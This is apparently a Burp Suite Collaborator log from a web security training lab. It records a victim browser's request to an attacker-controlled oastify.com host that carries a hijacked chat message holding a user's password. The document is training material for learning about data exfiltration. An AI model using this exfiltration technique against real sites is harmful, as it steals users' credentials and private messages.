 4 2022-Dec-13 07:41:08.412 UTC HTTP yuwn68dse4eoq8lw48lgskd7uy0rohc6 34.253.173.2
5 2022-Dec-13 07:41:08.439 UTC HTTP yuwn68dse4eoq8lw48lgskd7uy0rohc6 34.253.173.2
6 2022-Dec-13 07:41:08.444 UTC HTTP yuwn68dse4eoq8lw48lgskd7uy0rohc6 34.253.173.2
7 2022-Dec-13 07:41:08.696 UTC HTTP yuwn68dse4eoq8lw48lgskd7uy0rohc6 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?{%22user%22:%22Hal%20Pline%22,%22content%22:%22No%20problem%20carlos,%20it&apos;s%20ru8e2a2qtjrzjegcn9iz%22} HTTP/1.1
2 Host: yuwn68dse4eoq8lw48lgskd7uy0rohc6.oastify.com
3 Connection: keep-alive
4 sec-ch-ua:
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.71 Safari/537.36
7 sec-ch-ua-platform:
8 Accept: */*
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: no-cors
Inspector
Decoded from: HTML encoding
{"user":"HalPline","content":
No problemcarlos,it's ru8e2a2
qtjrzjegcn9iz"}